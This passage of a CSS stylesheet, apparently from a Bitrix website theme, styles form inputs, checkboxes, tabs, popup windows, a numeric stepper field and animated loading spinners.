    -moz-box-shadow: none;
    box-shadow: none;
}
.intec-form-caption {
    padding:8px 0;
}
input.intec-input[type="text"],
input.intec-input[type="password"],
select.intec-input,
textarea.intec-input {
    padding: 8px 14px;
    border: 1px solid #e4e4e4;
    background: #fff;
    outline: none;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
textarea.intec-input {
    max-width: 100%;
}
.intec-input.intec-input-checkbox,
.intec-input.intec-input-radio {
    display: inline-block;
    vertical-align: baseline;
    font-size: 0;
    line-height: 1;
}
.intec-input.intec-input-checkbox input[type="checkbox"],
.intec-input.intec-input-radio input[type="radio"] {
    display: none;
}
.intec-input.intec-input-checkbox .intec-input-selector,
.intec-input.intec-input-radio .intec-input-selector {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 14px;
    height: 14px;
    background: #e9e9e9;
    margin-right: 6px;
    border: 1px solid #c9c9c9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
.intec-input.intec-input-checkbox .intec-input-selector {
    border-radius: 2px;
}
.intec-input.intec-input-radio .intec-input-selector {
    border-radius: 7px;
}
.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before,
.intec-input.intec-input-radio input:checked + .intec-input-selector:before {
    content: '';
    display: block;
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    background: #1a58d7;
}
.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before {
    border-radius: 2px;
}
.intec-input.intec-input-radio input:checked + .intec-input-selector:before {
    border-radius: 4px;
}
.intec-input.intec-input-checkbox .intec-input-text,
.intec-input.intec-input-radio .intec-input-text {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 1.5;
}

.intec-input.intec-input-block {
    display: block;
    width: 100%;
}


/* ---------- Forms styles (Dmitry, hands off!) ---------- */
    form.intec-form {
        padding: 0;
        margin: 0;
    }
    .intec-form .intec-form-field {
        margin: 20px 0;
    }
    .intec-form .intec-form-caption {
        margin-bottom: 5px;
        color: #262626;
        font-size: 14px;
    }
    .intec-form .intec-form-description {
        color: #424242;
    }
    .intec-form .intec-form-buttons-wrap {
        margin-top: 20px;
    }
    .intec-form .intec-form-value > input[type="text"],
    .intec-form .intec-form-value > select,
    .intec-form .intec-form-value > textarea {
        width: 100%;
    }
    .intec-form .intec-form-value > textarea {
        max-width: 100%;
    }
/* ---------- /Form styles ---------- */


/* ---------- Bootstrap Tabs ---------- */
    .intec-tabs.nav-tabs {
        border-color: #ebebeb;
    }
    .intec-tabs.nav-tabs > li > a,
    .intec-tabs.nav-tabs > li > a:focus,
    .intec-tabs.nav-tabs > li > a:hover {
        margin: 0;
        color: #2c2c2c;
        font-size: 14px;
        border: none;
        background: transparent;
        border-bottom: 2px solid transparent;

        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -ms-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }
    .intec-tabs.nav-tabs > li.active > a,
    .intec-tabs.nav-tabs > li > a:focus,
    .intec-tabs.nav-tabs > li > a:hover {
        border-bottom-color: #116afc;
    }
/* ---------- /Bootstrap Tabs ---------- */


/* ---------- Bitrix popup window ---------- */
    .popup-window {
        max-width: 100%;
        overflow: hidden;
        margin: 5px 0;
        font-family: inherit;
    }
    .popup-window,
    .popup-window.popup-window-with-titlebar {
        padding: 25px 35px 30px;
        min-width: 320px;
    }
    .popup-window .popup-window-titlebar {
        height: auto;
        margin-bottom: 20px;
        font-size: 24px;
        font-weight: 500;
    }
    .popup-window .popup-window-buttons {
        text-align: left;
    }
    .popup-window .popup-window-button {
        font-family: inherit;
        text-transform: none;
    }
    .popup-window .popup-window-close-icon:after {
        background-image: url('../images/cancel.png');
    }
    .popup-window .popup-window-content {
        max-width: 100%;
        padding: 0;
        background-color: transparent;
        border-color: transparent;
        max-width:100%;
    }
/* ---------- /Bitrix popup window ---------- */


/* ---------- LightGallery ----------*/
    .lg-backdrop {
        background-color: rgba(27, 30, 37, 0.9);
    }
/* ---------- /LightGallery ----------*/


/* ---------- Numeric field ---------- */
    .intec-input-numeric {
        display: inline-block;
        position: relative;
        height: 35px;
        font-size: 0;
        white-space: nowrap;
    }
    .intec-input-numeric .intec-input-numeric-button,
    .intec-input-numeric .intec-input-numeric-text {
        outline: none;
    }
    .intec-input-numeric .intec-input-numeric-button {
        display: inline-block;
        vertical-align: middle;
        height: 100%;
        padding: 0 14px;
        font-size: 14px;
        color: #1d1d1d;
        background: transparent;
        border: none;
        cursor: pointer;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;

        -webkit-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -ms-transition: background 0.3s;
        -o-transition: background 0.3s;
        transition: background 0.3s;
    }
    .intec-input-numeric .intec-input-numeric-button:hover {
        background: #e6e6e6;
    }
    .intec-input-numeric .intec-input-numeric-button.intec-input-numeric-button-left {
        border-right: 1px solid #ececec;
        border-radius: 5px 0 0 5px;
    }
    .intec-input-numeric .intec-input-numeric-button.intec-input-numeric-button-right {
        border-left: 1px solid #ececec;
        border-radius: 0 5px 5px 0;
    }
    .intec-input-numeric .intec-input-numeric-text {
        display: inline-block;
        vertical-align: middle;
        width: 48px;
        padding: 0 6px;
        height: 100%;
        font-size: 14px;
        color: #1d1d1d;
        text-align: center;
        border: none;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
/* ---------- /Numeric field ---------- */


/* ---------- Loader ----------*/
    .loader {
        position: absolute;
        top: 0;
        left: 0;
        opacity: 0;
    }
    .loading-container {
        position: relative;
    }
    .loading-container > * {
        visibility: hidden;
    }
    .loading-container > .loader {
        visibility: visible;
        opacity: 1;
    }

    /* Folding */
    @keyframes sk-foldCubeAngle {
        0%, 10% {
            transform: perspective(140px) rotateX(-180deg);
            opacity: 0;
        }
        25%, 75% {
            transform: perspective(140px) rotateX(0deg);
            opacity: 1;
        }
        90%, 100% {
            transform: perspective(140px) rotateY(180deg);
            opacity: 0;
        }
    }
    .loader.folding {
        display: block;
        width: 12px !important;
        height: 12px !important;
        top: 50%;
        left: 50%;
        margin-top: -6px;
        margin-left: -6px;

        transform: rotateZ(45deg);
    }
    .loader.folding > i {
        position: relative;
        display: block;
        float: left;
        width: 6px;
        height: 6px;

        transform: scale(1.1);
    }
    .loader.folding > i:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        animation: sk-foldCubeAngle 1.6s infinite linear both;
        transform-origin: 100% 100%;
    }
    .loader.folding > i:first-child + i { transform: scale(1.1) rotateZ(90deg); }
    .loader.folding > i:first-child + i + i { transform: scale(1.1) rotateZ(270deg); clear: left; }
    .loader.folding > i:first-child + i + i + i { transform: scale(1.1) rotateZ(180deg); }
    .loader.folding > i:first-child + i:before { animation-delay: 0.2s; }
    .loader.folding > i:first-child + i + i:before { animation-delay: 0.6s; }
    .loader.folding > i:first-child + i + i + i:before { animation-delay: 0.4s; }

    /* Bounce */
    @keyframes sk-bouncedelay {
        0%,
        80%,
        100% { transform: scale(0); }
        40% { transform: scale(1); }
    }
    .loader.bounce {
        display: inline-block;
        width: 100%;
        height: 100%;
        text-align: center;
    }
    .loader.bounce:after {
        content: '';
        width: 0;
        height: 100%;
    }
    .loader.bounce > i {
        width: 10px;
        height: 10px;
        margin: 0 5px;

        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .loader.bounce:after,
    .loader.bounce > i {
        display: inline-block;
        vertical-align: middle;
    }
    .loader.bounce > i:before {
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background-color: #fff;

        animation: sk-bouncedelay 1.2s infinite ease-in-out both;
    }
    .loader.bounce > i:first-child {
        margin-left: 0;
    }
    .loader.bounce > i:last-child {
        margin-right: 0;
    }
    .loader.bounce > i:first-child:before {
        margin-left: 0;
        animation-delay: -0.32s;
    }
    .loader.bounce > i:first-child + i:before {
        animation-delay: -0.16s;
    }
/* ---------- /Loader ----------*/
